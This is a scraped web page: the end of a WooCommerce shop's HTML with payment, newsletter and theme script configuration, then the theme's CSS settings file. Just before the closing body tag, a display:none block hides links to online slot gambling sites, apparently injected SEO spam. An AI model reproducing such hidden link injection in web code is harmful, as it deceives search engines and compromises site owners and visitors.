"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.8.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/shopnowtt.com","ajax_url":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_800f1e02630a207e49fc6980d4ce62d7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shopnowtt.com\/cart\/","ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shopnowtt.com\/","shop_url":"https:\/\/shopnowtt.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wp-gutenberg-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-page-shop-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-off-canvas-sidebar-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-scroll-top-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.9.4" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/cart-fragments.js?ver=1.12" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.1.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.1.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.1.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.1.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.1.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.1.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js"></script>
<script></script><div style="display:none;">
<ul>
<li><a style="display:none" href="https://indiarto.com/">Slot Deposit Pulsa</a></li>
<li><a style="display:none" href="https://idontwanttoturn3.com/-/slot-pulsa/">Slot Pulsa Terpercaya</a></li>
<li><a style="display:none" href="https://mohinhthuyenbuom.com/slot-pulsa-tanpa-potongan/">Slot Pulsa Tanpa Potongan</a></li>
<li><a style="display:none" href="https://shopup.pk/slot/">Slot Online</a></li>
<li><a style="display:none" href="https://grampsjeffrey.com/slot/">Slot Online Terpercaya</a></li>
</ul>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 02:11:46 -->

--- FILE ---
content_type: text/css
request_url: https://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4
body_size: 1068
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-image: url(http://shopnowtt.com/wp-content/uploads/2018/11/retail-black-friday-top-banner.jpg);
	background-size:cover;
	background-position:center bottom;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#F7F7F7;
}

:root{
--wd-text-font:"Hind", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Raleway", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title{
	font-size: 16px;
}

:root{
--wd-primary-color:rgb(216,26,52);
}
:root{
--wd-alternative-color:rgb(216,26,52);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(216,26,52);
}
:root{
--btn-default-bgcolor-hover:rgb(216,69,89);
}
:root{
--btn-shop-bgcolor:rgb(216,26,52);
}
:root{
--btn-shop-bgcolor-hover:rgb(216,60,81);
}
:root{
--btn-accent-bgcolor:rgb(216,26,52);
}
:root{
--btn-accent-bgcolor-hover:rgb(216,65,85);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1370px;
		}
	}

	.container {
		max-width: 1400px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1370px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1380px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1390px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1400px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1410px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1430px;
		}

		@media (min-width: 1417px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1400px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 100px;
}

body.header-banner-display .website-wrapper {
	margin-top:100px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 60px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:60px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//shopnowtt.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.1.4") format("woff2"),
	url("//shopnowtt.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.1.4") format("woff");
}

.wd-prefooter{
padding-bottom:0px !important;
}